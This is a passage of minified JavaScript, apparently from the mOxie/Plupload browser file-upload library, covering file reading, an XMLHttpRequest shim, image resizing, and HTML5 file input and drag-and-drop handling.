bk;case"readAsDataURL":return"data:"+bi.type+";base64,"+Y.btoa(bk);case"readAsText":for(var bm="",at=0,bj=bk.length;bj>at;at++){bm+=String.fromCharCode(bk[at]);}return bm;}}j.call(this),X.extend(this,{uid:X.guid("uid_"),readAsBinaryString:function(at){return Z.call(this,"readAsBinaryString",at);},readAsDataURL:function(at){return Z.call(this,"readAsDataURL",at);},readAsText:function(at){return Z.call(this,"readAsText",at);}});};}),a6(aE,[a7,aS,aO],function(Y,X,Z){function j(){var bh,at=[];X.extend(this,{append:function(bk,bl){var bi=this,bj=X.typeOf(bl);bl instanceof Z?bh={name:bk,value:bl}:"array"===bj?(bk+="[]",X.each(bl,function(bm){bi.append(bk,bm);})):"object"===bj?X.each(bl,function(bn,bm){bi.append(bk+"["+bm+"]",bn);}):"null"===bj||"undefined"===bj||"number"===bj&&isNaN(bl)?bi.append(bk,"false"):at.push({name:bk,value:bl.toString()});},hasBlob:function(){return !!this.getBlob();},getBlob:function(){return bh&&bh.value||null;},getBlobName:function(){return bh&&bh.name||null;},each:function(bi){X.each(at,function(bj){bi(bj.value,bj.name);}),bh&&bi(bh.value,bh.name);},destroy:function(){bh=null,at=[];}});}return j;}),a6(ai,[aS,a7,aY,a1,aj,a8,aP,aO,ag,aE,bc,a2],function(bq,Y,bj,bm,at,bi,bt,Z,X,bs,bl,br){function bp(){this.uid=bq.guid("uid_");}function bn(){function bQ(bW,bV){return bD.hasOwnProperty(bW)?1===arguments.length?bl.can("define_property")?bD[bW]:bI[bW]:void (bl.can("define_property")?bD[bW]=bV:bI[bW]=bV):void 0;}function bK(bW){function bV(){bR&&(bR.destroy(),bR=null),bX.dispatchEvent("loadend"),bX=null;}function bY(bZ){bR.bind("LoadStart",function(b0){bQ("readyState",bn.LOADING),bX.dispatchEvent("readystatechange"),bX.dispatchEvent(b0),bE&&bX.upload.dispatchEvent(b0);}),bR.bind("Progress",function(b0){bQ("readyState")!==bn.LOADING&&(bQ("readyState",bn.LOADING),bX.dispatchEvent("readystatechange")),bX.dispatchEvent(b0);}),bR.bind("UploadProgress",function(b0){bE&&bX.upload.dispatchEvent({type:"progress",lengthComputable:!1,total:b0.total,loaded:b0.loaded});}),bR.bind("Load",function(b0){bQ("readyState",bn.DONE),bQ("status",Number(bZ.exec.call(bR,"XMLHttpRequest","getStatus")||0)),bQ("statusText",bh[bQ("status")]||""),bQ("response",bZ.exec.call(bR,"XMLHttpRequest","getResponse",bQ("responseType"))),~bq.inArray(bQ("responseType"),["text",""])?bQ("responseText",bQ("response")):"document"===bQ("responseType")&&bQ("responseXML",bQ("response")),bu=bZ.exec.call(bR,"XMLHttpRequest","getAllResponseHeaders"),bX.dispatchEvent("readystatechange"),bQ("status")>0?(bE&&bX.upload.dispatchEvent(b0),bX.dispatchEvent(b0)):(bA=!0,bX.dispatchEvent("error")),bV();}),bR.bind("Abort",function(b0){bX.dispatchEvent(b0),bV();}),bR.bind("Error",function(b0){bA=!0,bQ("readyState",bn.DONE),bX.dispatchEvent("readystatechange"),bM=!0,bX.dispatchEvent(b0),bV();}),bZ.exec.call(bR,"XMLHttpRequest","send",{url:bL,method:bU,async:bH,user:bT,password:bx,headers:bF,mimeType:bP,encoding:bv,responseType:bX.responseType,withCredentials:bX.withCredentials,options:by},bW);}var bX=this;bB=(new Date).getTime(),bR=new bt,"string"==typeof by.required_caps&&(by.required_caps=bi.parseCaps(by.required_caps)),by.required_caps=bq.extend({},by.required_caps,{return_response_type:bX.responseType}),bW instanceof bs&&(by.required_caps.send_multipart=!0),bC||(by.required_caps.do_cors=!0),by.ruid?bY(bR.connectRuntime(by)):(bR.bind("RuntimeInit",function(b0,bZ){bY(bZ);}),bR.bind("RuntimeError",function(b0,bZ){bX.dispatchEvent("RuntimeError",bZ);
}),bR.connectRuntime(by));}function bS(){bQ("responseText",""),bQ("responseXML",null),bQ("response",null),bQ("status",0),bQ("statusText",""),bB=bN=null;}var bI=this,bD={timeout:0,readyState:bn.UNSENT,withCredentials:!1,status:0,statusText:"",responseType:"",responseXML:null,responseText:null,response:null},bH=!0,bL,bU,bF={},bT,bx,bv=null,bP=null,bw=!1,bz=!1,bE=!1,bM=!1,bA=!1,bC=!1,bB,bN,bJ=null,bG=null,by={},bR,bu="",bO;bq.extend(this,bD,{uid:bq.guid("uid_"),upload:new bp,open:function(bZ,bW,bY,bX,b0){var bV;if(!bZ||!bW){throw new Y.DOMException(Y.DOMException.SYNTAX_ERR);}if(/[\u0100-\uffff]/.test(bZ)||bm.utf8_encode(bZ)!==bZ){throw new Y.DOMException(Y.DOMException.SYNTAX_ERR);}if(~bq.inArray(bZ.toUpperCase(),["CONNECT","DELETE","GET","HEAD","OPTIONS","POST","PUT","TRACE","TRACK"])&&(bU=bZ.toUpperCase()),~bq.inArray(bU,["CONNECT","TRACE","TRACK"])){throw new Y.DOMException(Y.DOMException.SECURITY_ERR);}if(bW=bm.utf8_encode(bW),bV=at.parseUrl(bW),bC=at.hasSameOrigin(bV),bL=at.resolveUrl(bW),(bX||b0)&&!bC){throw new Y.DOMException(Y.DOMException.INVALID_ACCESS_ERR);}if(bT=bX||bV.user,bx=b0||bV.pass,bH=bY||!0,bH===!1&&(bQ("timeout")||bQ("withCredentials")||""!==bQ("responseType"))){throw new Y.DOMException(Y.DOMException.INVALID_ACCESS_ERR);}bw=!bH,bz=!1,bF={},bS.call(this),bQ("readyState",bn.OPENED),this.convertEventPropsToHandlers(["readystatechange"]),this.dispatchEvent("readystatechange");},setRequestHeader:function(bW,bX){var bV=["accept-charset","accept-encoding","access-control-request-headers","access-control-request-method","connection","content-length","cookie","cookie2","content-transfer-encoding","date","expect","host","keep-alive","origin","referer","te","trailer","transfer-encoding","upgrade","user-agent","via"];if(bQ("readyState")!==bn.OPENED||bz){throw new Y.DOMException(Y.DOMException.INVALID_STATE_ERR);}if(/[\u0100-\uffff]/.test(bW)||bm.utf8_encode(bW)!==bW){throw new Y.DOMException(Y.DOMException.SYNTAX_ERR);}return bW=bq.trim(bW).toLowerCase(),~bq.inArray(bW,bV)||/^(proxy\-|sec\-)/.test(bW)?!1:(bF[bW]?bF[bW]+=", "+bX:bF[bW]=bX,!0);},getAllResponseHeaders:function(){return bu||"";},getResponseHeader:function(bV){return bV=bV.toLowerCase(),bA||~bq.inArray(bV,["set-cookie","set-cookie2"])?null:bu&&""!==bu&&(bO||(bO={},bq.each(bu.split(/\r\n/),function(bW){var bX=bW.split(/:\s+/);2===bX.length&&(bX[0]=bq.trim(bX[0]),bO[bX[0].toLowerCase()]={header:bX[0],value:bq.trim(bX[1])});})),bO.hasOwnProperty(bV))?bO[bV].header+": "+bO[bV].value:null;},overrideMimeType:function(bV){var bW,bX;if(~bq.inArray(bQ("readyState"),[bn.LOADING,bn.DONE])){throw new Y.DOMException(Y.DOMException.INVALID_STATE_ERR);}if(bV=bq.trim(bV.toLowerCase()),/;/.test(bV)&&(bW=bV.match(/^([^;]+)(?:;\scharset\=)?(.*)$/))&&(bV=bW[1],bW[2]&&(bX=bW[2])),!br.mimes[bV]){throw new Y.DOMException(Y.DOMException.SYNTAX_ERR);}bJ=bV,bG=bX;},send:function(bX,bV){if(by="string"===bq.typeOf(bV)?{ruid:bV}:bV?bV:{},this.convertEventPropsToHandlers(bk),this.upload.convertEventPropsToHandlers(bk),this.readyState!==bn.OPENED||bz){throw new Y.DOMException(Y.DOMException.INVALID_STATE_ERR);}if(bX instanceof Z){by.ruid=bX.ruid,bP=bX.type||"application/octet-stream";}else{if(bX instanceof bs){if(bX.hasBlob()){var bW=bX.getBlob();by.ruid=bW.ruid,bP=bW.type||"application/octet-stream";}}else{"string"==typeof bX&&(bv="UTF-8",bP="text/plain;charset=UTF-8",bX=bm.utf8_encode(bX));}}this.withCredentials||(this.withCredentials=by.required_caps&&by.required_caps.send_browser_cookies&&!bC),bE=!bw&&this.upload.hasEventListener(),bA=!1,bM=!bX,bw||(bz=!0),bK.call(this,bX);},abort:function(){if(bA=!0,bw=!1,~bq.inArray(bQ("readyState"),[bn.UNSENT,bn.OPENED,bn.DONE])){bQ("readyState",bn.UNSENT);}else{if(bQ("readyState",bn.DONE),bz=!1,!bR){throw new Y.DOMException(Y.DOMException.INVALID_STATE_ERR);}bR.getRuntime().exec.call(bR,"XMLHttpRequest","abort",bM),bM=!0;}},destroy:function(){bR&&("function"===bq.typeOf(bR.destroy)&&bR.destroy(),bR=null),this.unbindAll(),this.upload&&(this.upload.unbindAll(),this.upload=null);}});}var bh={100:"Continue",101:"Switching Protocols",102:"Processing",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",306:"Reserved",307:"Temporary Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Request Entity Too Large",414:"Request-URI Too Long",415:"Unsupported Media Type",416:"Requested Range Not Satisfiable",417:"Expectation Failed",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",426:"Upgrade Required",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",510:"Not Extended"};
bp.prototype=bj.instance;var bk=["loadstart","progress","abort","error","load","timeout","loadend"],bo=1,j=2;return bn.UNSENT=0,bn.OPENED=1,bn.HEADERS_RECEIVED=2,bn.LOADING=3,bn.DONE=4,bn.prototype=bj.instance,bn;}),a6(an,[aS,a1,aR,aY],function(Z,X,at,j){function Y(){function bj(){bi=bl=0,bm=this.result=null;}function bh(br,bs){var bq=this;bo=bs,bq.bind("TransportingProgress",function(bt){bl=bt.loaded,bi>bl&&-1===Z.inArray(bq.state,[Y.IDLE,Y.DONE])&&bn.call(bq);},999),bq.bind("TransportingComplete",function(){bl=bi,bq.state=Y.DONE,bm=null,bq.result=bo.exec.call(bq,"Transporter","getAsBlob",br||"");},999),bq.state=Y.BUSY,bq.trigger("TransportingStarted"),bn.call(bq);}function bn(){var br=this,bs,bq=bi-bl;bk>bq&&(bk=bq),bs=X.btoa(bm.substr(bl,bk)),bo.exec.call(br,"Transporter","receive",bs,bi);}var bp,bo,bm,bi,bl,bk;at.call(this),Z.extend(this,{uid:Z.guid("uid_"),state:Y.IDLE,result:null,transport:function(bs,bu,bt){var bq=this;if(bt=Z.extend({chunk_size:204798},bt),(bp=bt.chunk_size%3)&&(bt.chunk_size+=3-bp),bk=bt.chunk_size,bj.call(this),bm=bs,bi=bs.length,"string"===Z.typeOf(bt)||bt.ruid){bh.call(bq,bu,this.connectRuntime(bt));}else{var br=function(bw,bv){bq.unbind("RuntimeInit",br),bh.call(bq,bu,bv);};this.bind("RuntimeInit",br),this.connectRuntime(bt);}},abort:function(){var bq=this;bq.state=Y.IDLE,bo&&(bo.exec.call(bq,"Transporter","clear"),bq.trigger("TransportingAborted")),bj.call(bq);},destroy:function(){this.unbindAll(),bo=null,this.disconnectRuntime(),bj.call(this);}});}return Y.IDLE=0,Y.BUSY=1,Y.DONE=2,Y.prototype=j.instance,Y;}),a6(av,[aS,ba,a7,ag,ai,a8,aR,an,bc,aY,aO,aQ,a1],function(bk,bp,Z,bh,j,Y,bn,bq,bo,bm,at,bl,bj){function bi(){function bt(bw){bw||(bw=this.getRuntime().exec.call(this,"Image","getInfo")),this.size=bw.size,this.width=bw.width,this.height=bw.height,this.type=bw.type,this.meta=bw.meta,""===this.name&&(this.name=bw.name);}function bv(bx){var bw=bk.typeOf(bx);try{if(bx instanceof bi){if(!bx.size){throw new Z.DOMException(Z.DOMException.INVALID_STATE_ERR);}br.apply(this,arguments);}else{if(bx instanceof at){if(!~bk.inArray(bx.type,["image/jpeg","image/png"])){throw new Z.ImageError(Z.ImageError.WRONG_FORMAT);}bu.apply(this,arguments);}else{if(-1!==bk.inArray(bw,["blob","file"])){bv.call(this,new bl(null,bx),arguments[1]);}else{if("string"===bw){/^data:[^;]*;base64,/.test(bx)?bv.call(this,new at(null,{data:bx}),arguments[1]):bs.apply(this,arguments);}else{if("node"!==bw||"img"!==bx.nodeName.toLowerCase()){throw new Z.DOMException(Z.DOMException.TYPE_MISMATCH_ERR);}bv.call(this,bx.src,arguments[1]);}}}}}catch(by){this.trigger("error",by.code);}}function br(bx,by){var bw=this.connectRuntime(bx.ruid);this.ruid=bw.uid,bw.exec.call(this,"Image","loadFromImage",bx,"undefined"===bk.typeOf(by)?!0:by);}function bu(bx,bz){function bw(bA){by.ruid=bA.uid,bA.exec.call(by,"Image","loadFromBlob",bx);}var by=this;by.name=bx.name||"",bx.isDetached()?(this.bind("RuntimeInit",function(bB,bA){bw(bA);}),bz&&"string"==typeof bz.required_caps&&(bz.required_caps=Y.parseCaps(bz.required_caps)),this.connectRuntime(bk.extend({required_caps:{access_image_binary:!0,resize_image:!0}},bz))):bw(this.connectRuntime(bx.ruid));}function bs(by,bx){var bz=this,bw;bw=new j,bw.open("get",by),bw.responseType="blob",bw.onprogress=function(bA){bz.trigger(bA);},bw.onload=function(){bu.call(bz,bw.response,!0);},bw.onerror=function(bA){bz.trigger(bA);},bw.onloadend=function(){bw.destroy();},bw.bind("RuntimeError",function(bB,bA){bz.trigger("RuntimeError",bA);}),bw.send(null,bx);}bn.call(this),bk.extend(this,{uid:bk.guid("uid_"),ruid:null,name:"",size:0,width:0,height:0,type:"",meta:{},clone:function(){this.load.apply(this,arguments);},load:function(){this.bind("Load Resize",function(){bt.call(this);},999),this.convertEventPropsToHandlers(X),bv.apply(this,arguments);},downsize:function(bx){var bw={width:this.width,height:this.height,crop:!1,preserveHeaders:!0};bx="object"==typeof bx?bk.extend(bw,bx):bk.extend(bw,{width:arguments[0],height:arguments[1],crop:arguments[2],preserveHeaders:arguments[3]});try{if(!this.size){throw new Z.DOMException(Z.DOMException.INVALID_STATE_ERR);}if(this.width>bi.MAX_RESIZE_WIDTH||this.height>bi.MAX_RESIZE_HEIGHT){throw new Z.ImageError(Z.ImageError.MAX_RESOLUTION_ERR);}this.getRuntime().exec.call(this,"Image","downsize",bx.width,bx.height,bx.crop,bx.preserveHeaders);}catch(by){this.trigger("error",by.code);}},crop:function(bx,bw,by){this.downsize(bx,bw,!0,by);},getAsCanvas:function(){if(!bo.can("create_canvas")){throw new Z.RuntimeError(Z.RuntimeError.NOT_SUPPORTED_ERR);}var bw=this.connectRuntime(this.ruid);return bw.exec.call(this,"Image","getAsCanvas");},getAsBlob:function(bx,bw){if(!this.size){throw new Z.DOMException(Z.DOMException.INVALID_STATE_ERR);}return bx||(bx="image/jpeg"),"image/jpeg"!==bx||bw||(bw=90),this.getRuntime().exec.call(this,"Image","getAsBlob",bx,bw);},getAsDataURL:function(bx,bw){if(!this.size){throw new Z.DOMException(Z.DOMException.INVALID_STATE_ERR);}return this.getRuntime().exec.call(this,"Image","getAsDataURL",bx,bw);
},getAsBinaryString:function(bx,bw){var by=this.getAsDataURL(bx,bw);return bj.atob(by.substring(by.indexOf("base64,")+7));},embed:function(bB){function bw(){if(bo.can("create_canvas")){var bJ=bG.getAsCanvas();if(bJ){return bB.appendChild(bJ),bJ=null,bG.destroy(),void by.trigger("embedded");}}var bK=bG.getAsDataURL(bE,bA);if(!bK){throw new Z.ImageError(Z.ImageError.WRONG_FORMAT);}if(bo.can("use_data_uri_of",bK.length)){bB.innerHTML='<img src="'+bK+'" width="'+bG.width+'" height="'+bG.height+'" />',bG.destroy(),by.trigger("embedded");}else{var bL=new bq;bL.bind("TransportingComplete",function(){bI=by.connectRuntime(this.result.ruid),by.bind("Embedded",function(){bk.extend(bI.getShimContainer().style,{top:"0px",left:"0px",width:bG.width+"px",height:bG.height+"px"}),bI=null;},999),bI.exec.call(by,"ImageView","display",this.result.uid,bz,bC),bG.destroy();}),bL.transport(bj.atob(bK.substring(bK.indexOf("base64,")+7)),bE,bk.extend({},bx,{required_caps:{display_media:!0},runtime_order:"flash,silverlight",container:bB}));}}var by=this,bG,bE,bA,bD,bx=arguments[1]||{},bz=this.width,bC=this.height,bI;try{if(!(bB=bp.get(bB))){throw new Z.DOMException(Z.DOMException.INVALID_NODE_TYPE_ERR);}if(!this.size){throw new Z.DOMException(Z.DOMException.INVALID_STATE_ERR);}if(this.width>bi.MAX_RESIZE_WIDTH||this.height>bi.MAX_RESIZE_HEIGHT){throw new Z.ImageError(Z.ImageError.MAX_RESOLUTION_ERR);}if(bE=bx.type||this.type||"image/jpeg",bA=bx.quality||90,bD="undefined"!==bk.typeOf(bx.crop)?bx.crop:!1,bx.width){bz=bx.width,bC=bx.height||bz;}else{var bF=bp.getSize(bB);bF.w&&bF.h&&(bz=bF.w,bC=bF.h);}return bG=new bi,bG.bind("Resize",function(){bw.call(by);}),bG.bind("Load",function(){bG.downsize(bz,bC,bD,!1);}),bG.clone(this,!1),bG;}catch(bH){this.trigger("error",bH.code);}},destroy:function(){this.ruid&&(this.getRuntime().exec.call(this,"Image","destroy"),this.disconnectRuntime()),this.unbindAll();}});}var X=["progress","load","error","resize","embedded"];return bi.MAX_RESIZE_WIDTH=6500,bi.MAX_RESIZE_HEIGHT=6500,bi.prototype=bm.instance,bi;}),a6(aB,[aS,a7,a8,bc],function(at,Y,bi,X){function Z(bk){var bm=this,bl=bi.capTest,bj=bi.capTrue,bn=at.extend({access_binary:bl(window.FileReader||window.File&&window.File.getAsDataURL),access_image_binary:function(){return bm.can("access_binary")&&!!j.Image;},display_media:bl(X.can("create_canvas")||X.can("use_data_uri_over32kb")),do_cors:bl(window.XMLHttpRequest&&"withCredentials" in new XMLHttpRequest),drag_and_drop:bl(function(){var bo=document.createElement("div");return("draggable" in bo||"ondragstart" in bo&&"ondrop" in bo)&&("IE"!==X.browser||X.version>9);}()),filter_by_extension:bl(function(){return"Chrome"===X.browser&&X.version>=28||"IE"===X.browser&&X.version>=10;}()),return_response_headers:bj,return_response_type:function(bo){return"json"===bo&&window.JSON?!0:X.can("return_response_type",bo);},return_status_code:bj,report_upload_progress:bl(window.XMLHttpRequest&&(new XMLHttpRequest).upload),resize_image:function(){return bm.can("access_binary")&&X.can("create_canvas");},select_file:function(){return X.can("use_fileinput")&&window.File;},select_folder:function(){return bm.can("select_file")&&"Chrome"===X.browser&&X.version>=21;},select_multiple:function(){return !(!bm.can("select_file")||"Safari"===X.browser&&"Windows"===X.os||"iOS"===X.os&&X.verComp(X.osVersion,"7.0.4","<"));},send_binary_string:bl(window.XMLHttpRequest&&((new XMLHttpRequest).sendAsBinary||window.Uint8Array&&window.ArrayBuffer)),send_custom_headers:bl(window.XMLHttpRequest),send_multipart:function(){return !!(window.XMLHttpRequest&&(new XMLHttpRequest).upload&&window.FormData)||bm.can("send_binary_string");},slice_blob:bl(window.File&&(File.prototype.mozSlice||File.prototype.webkitSlice||File.prototype.slice)),stream_upload:function(){return bm.can("slice_blob")&&bm.can("send_multipart");},summon_file_dialog:bl(function(){return"Firefox"===X.browser&&X.version>=4||"Opera"===X.browser&&X.version>=12||"IE"===X.browser&&X.version>=10||!!~at.inArray(X.browser,["Chrome","Safari"]);}()),upload_filesize:bj},arguments[2]);bi.call(this,bk,arguments[1]||bh,bn),at.extend(this,{init:function(){this.trigger("Init");},destroy:function(bo){return function(){bo.call(bm),bo=bm=null;};}(this.destroy)}),at.extend(this.getShim(),j);}var bh="html5",j={};return bi.addConstructor(bh,Z),j;}),a6(ao,[aB,aO],function(X,j){function Y(){function Z(bj,bh,bk){var at;if(!window.File.prototype.slice){return(at=window.File.prototype.webkitSlice||window.File.prototype.mozSlice)?at.call(bj,bh,bk):null;}try{return bj.slice(),bj.slice(bh,bk);}catch(bi){return bj.slice(bh,bk-bh);}}this.slice=function(){return new j(this.getRuntime().uid,Z.apply(this,arguments));};}return X.Blob=Y;}),a6(aq,[aS],function(bh){function Y(){this.returnValue=!1;}function bj(){this.cancelBubble=!0;}var X={},at="moxie_"+bh.guid(),bi=function(bo,bl,bn,bm){var bp,bk;bl=bl.toLowerCase(),bo.addEventListener?(bp=bn,bo.addEventListener(bl,bp,!1)):bo.attachEvent&&(bp=function(){var bq=window.event;
bq.target||(bq.target=bq.srcElement),bq.preventDefault=Y,bq.stopPropagation=bj,bn(bq);},bo.attachEvent("on"+bl,bp)),bo[at]||(bo[at]=bh.guid()),X.hasOwnProperty(bo[at])||(X[bo[at]]={}),bk=X[bo[at]],bk.hasOwnProperty(bl)||(bk[bl]=[]),bk[bl].push({func:bp,orig:bn,key:bm});},j=function(bm,bq,bo){var bk,bn;if(bq=bq.toLowerCase(),bm[at]&&X[bm[at]]&&X[bm[at]][bq]){bk=X[bm[at]][bq];for(var bl=bk.length-1;bl>=0&&(bk[bl].orig!==bo&&bk[bl].key!==bo||(bm.removeEventListener?bm.removeEventListener(bq,bk[bl].func,!1):bm.detachEvent&&bm.detachEvent("on"+bq,bk[bl].func),bk[bl].orig=null,bk[bl].func=null,bk.splice(bl,1),bo===bn));bl--){}if(bk.length||delete X[bm[at]][bq],bh.isEmptyObj(X[bm[at]])){delete X[bm[at]];try{delete bm[at];}catch(bp){bm[at]=bn;}}}},Z=function(bk,bl){bk&&bk[at]&&bh.each(X[bk[at]],function(bn,bm){j(bk,bm,bl);});};return{addEvent:bi,removeEvent:j,removeAllEvents:Z};}),a6(ap,[aB,aS,ba,aq,a2,bc],function(at,Y,bi,X,Z,bh){function j(){var bk=[],bj;Y.extend(this,{init:function(bu){var bt=this,bs=bt.getRuntime(),bn,br,bq,bo,bl,bm;bj=bu,bk=[],bq=bj.accept.mimes||Z.extList2mimes(bj.accept,bs.can("filter_by_extension")),br=bs.getShimContainer(),br.innerHTML='<input id="'+bs.uid+'" type="file" style="font-size:999px;opacity:0;"'+(bj.multiple&&bs.can("select_multiple")?"multiple":"")+(bj.directory&&bs.can("select_folder")?"webkitdirectory directory":"")+(bq?' accept="'+bq.join(",")+'"':"")+" />",bn=bi.get(bs.uid),Y.extend(bn.style,{position:"absolute",top:0,left:0,width:"100%",height:"100%"}),bo=bi.get(bj.browse_button),bs.can("summon_file_dialog")&&("static"===bi.getStyle(bo,"position")&&(bo.style.position="relative"),bl=parseInt(bi.getStyle(bo,"z-index"),10)||1,bo.style.zIndex=bl,br.style.zIndex=bl-1,X.addEvent(bo,"click",function(bw){var bv=bi.get(bs.uid);bv&&!bv.disabled&&bv.click(),bw.preventDefault();},bt.uid)),bm=bs.can("summon_file_dialog")?bo:br,X.addEvent(bm,"mouseover",function(){bt.trigger("mouseenter");},bt.uid),X.addEvent(bm,"mouseout",function(){bt.trigger("mouseleave");},bt.uid),X.addEvent(bm,"mousedown",function(){bt.trigger("mousedown");},bt.uid),X.addEvent(bi.get(bj.container),"mouseup",function(){bt.trigger("mouseup");},bt.uid),bn.onchange=function bp(){if(bk=[],bj.directory?Y.each(this.files,function(bw){"."!==bw.name&&bk.push(bw);}):bk=[].slice.call(this.files),"IE"!==bh.browser&&"IEMobile"!==bh.browser){this.value="";}else{var bv=this.cloneNode(!0);this.parentNode.replaceChild(bv,this),bv.onchange=bp;}bt.trigger("change");},bt.trigger({type:"ready",async:!0}),br=null;},getFiles:function(){return bk;},disable:function(bn){var bm=this.getRuntime(),bl;(bl=bi.get(bm.uid))&&(bl.disabled=!!bn);},destroy:function(){var bl=this.getRuntime(),bm=bl.getShim(),bn=bl.getShimContainer();X.removeAllEvents(bn,this.uid),X.removeAllEvents(bj&&bi.get(bj.container),this.uid),X.removeAllEvents(bj&&bi.get(bj.browse_button),this.uid),bn&&(bn.innerHTML=""),bm.removeInstance(this.uid),bk=bj=bn=bm=null;}});}return at.FileInput=j;}),a6(aC,[aB,aS,ba,aq,a2],function(Z,X,bh,j,Y){function at(){function bm(bs){if(!bs.dataTransfer||!bs.dataTransfer.types){return !1;}var bt=X.toArray(bs.dataTransfer.types||[]);return -1!==X.inArray("Files",bt)||-1!==X.inArray("public.file-url",bt)||-1!==X.inArray("application/x-moz-file",bt);}function bi(bt){for(var bu=[],bs=0;bs<bt.length;bs++){[].push.apply(bu,bt[bs].extensions.split(/\s*,\s*/));}return -1===X.inArray("*",bu)?bu:[];}function bp(bs){if(!bl.length){return !0;}var bt=Y.getFileExtension(bs.name);return !bt||-1!==X.inArray(bt,bl);}function br(bt,bu){var bs=[];X.each(bt,function(bw){var bv=bw.webkitGetAsEntry();if(bv){if(bv.isFile){var bx=bw.getAsFile();bp(bx)&&bn.push(bx);}else{bs.push(bv);}}}),bs.length?bq(bs,bu):bu();}function bq(bt,bu){var bs=[];X.each(bt,function(bv){bs.push(function(bw){bo(bv,bw);});}),X.inSeries(bs,function(){bu();});}function bo(bt,bs){bt.isFile?bt.file(function(bu){bp(bu)&&bn.push(bu),bs();},function(){bs();}):bt.isDirectory?bj(bt,bs):bs();}function bj(bv,bt){function bw(bx){bu.readEntries(function(by){by.length?([].push.apply(bs,by),bw(bx)):bx();},bx);}var bs=[],bu=bv.createReader();bw(function(){bq(bs,bt);});}var bn=[],bl=[],bk;X.extend(this,{init:function(bu){var bt=this,bs;bk=bu,bl=bi(bk.accept),bs=bk.container,j.addEvent(bs,"dragover",function(bv){bm(bv)&&(bv.preventDefault(),bv.dataTransfer.dropEffect="copy");},bt.uid),j.addEvent(bs,"drop",function(bv){bm(bv)&&(bv.preventDefault(),bn=[],bv.dataTransfer.items&&bv.dataTransfer.items[0].webkitGetAsEntry?br(bv.dataTransfer.items,function(){bt.trigger("drop");}):(X.each(bv.dataTransfer.files,function(bw){bp(bw)&&bn.push(bw);}),bt.trigger("drop")));},bt.uid),j.addEvent(bs,"dragenter",function(bv){bt.trigger("dragenter");},bt.uid),j.addEvent(bs,"dragleave",function(bv){bt.trigger("dragleave");},bt.uid);},getFiles:function(){return bn;},destroy:function(){j.removeAllEvents(bk&&bh.get(bk.container),this.uid),bn=bl=bk=null;}});}return Z.FileDrop=at;}),a6(az,[aB,a1,aS],function(Y,X,Z){function j(){function bi(bj){return X.atob(bj.substring(bj.indexOf("base64,")+7));
}var at,bh=!1;Z.extend(this,{read:function(bk,bj){var bl=this;at=new window.FileReader,at.addEventListener("progress",function(bm){bl.trigger(bm);}),at.addEventListener("load",function(bm){bl.trigger(bm);}),at.addEventListener("error",function(bm){bl.trigger(bm,at.error);}),at.addEventListener("loadend",function(){at=null;}),"function"===Z.typeOf(at[bk])?(bh=!1,at[bk](bj.getSource())):"readAsBinaryString"===bk&&(bh=!0,at.readAsDataURL(bj.getSource()));},getResult:function(){return at&&at.result?bh?bi(at.result):at.result:null;},abort:function(){at&&at.abort();},destroy:function(){at=null;}});}return Y.FileReader=j;}),a6(aw,[aB,aS,a2,aj,aQ,aO,aE,a7,bc],function(at,bk,Y,Z,j,X,bi,bl,bj){function bh(){function bq(bw,bu){var bx=this,bt,bv;bt=bu.getBlob().getSource(),bv=new window.FileReader,bv.onload=function(){bu.append(bu.getBlobName(),new X(null,{type:bt.type,data:bv.result})),bo.send.call(bx,bw,bu);},bv.readAsBinaryString(bt);}function bs(){return !window.XMLHttpRequest||"IE"===bj.browser&&bj.version<8?function(){for(var bu=["Msxml2.XMLHTTP.6.0","Microsoft.XMLHTTP"],bt=0;bt<bu.length;bt++){try{return new ActiveXObject(bu[bt]);}catch(bv){}}}():new window.XMLHttpRequest;}function bm(bu){var bt=bu.responseXML,bv=bu.responseText;return"IE"===bj.browser&&bv&&bt&&!bt.documentElement&&/[^\/]+\/[^\+]+\+xml/.test(bu.getResponseHeader("Content-Type"))&&(bt=new window.ActiveXObject("Microsoft.XMLDOM"),bt.async=!1,bt.validateOnParse=!1,bt.loadXML(bv)),bt&&("IE"===bj.browser&&0!==bt.parseError||!bt.documentElement||"parsererror"===bt.documentElement.tagName)?null:bt;}function br(bx){var bv="----moxieboundary"+(new Date).getTime(),by="--",bu="\r\n",bw="",bt=this.getRuntime();if(!bt.can("send_binary_string")){throw new bl.RuntimeError(bl.RuntimeError.NOT_SUPPORTED_ERR);}return bn.setRequestHeader("Content-Type","multipart/form-data; boundary="+bv),bx.each(function(bA,bz){bw+=bA instanceof X?by+bv+bu+'Content-Disposition: form-data; name="'+bz+'"; filename="'+unescape(encodeURIComponent(bA.name||"blob"))+'"'+bu+"Content-Type: "+(bA.type||"application/octet-stream")+bu+bu+bA.getSource()+bu:by+bv+bu+'Content-Disposition: form-data; name="'+bz+'"'+bu+bu+unescape(encodeURIComponent(bA))+bu;}),bw+=by+bv+by+bu;}var bo=this,bn,bp;bk.extend(this,{send:function(bA,by){var bw=this,bu="Mozilla"===bj.browser&&bj.version>=4&&bj.version<7,bz="Android Browser"===bj.browser,bt=!1;if(bp=bA.url.replace(/^.+?\/([\w\-\.]+)$/,"$1").toLowerCase(),bn=bs(),bn.open(bA.method,bA.url,bA.async,bA.user,bA.password),by instanceof X){by.isDetached()&&(bt=!0),by=by.getSource();}else{if(by instanceof bi){if(by.hasBlob()){if(by.getBlob().isDetached()){by=br.call(bw,by),bt=!0;}else{if((bu||bz)&&"blob"===bk.typeOf(by.getBlob().getSource())&&window.FileReader){return void bq.call(bw,bA,by);}}}if(by instanceof bi){var bx=new window.FormData;by.each(function(bC,bB){bC instanceof 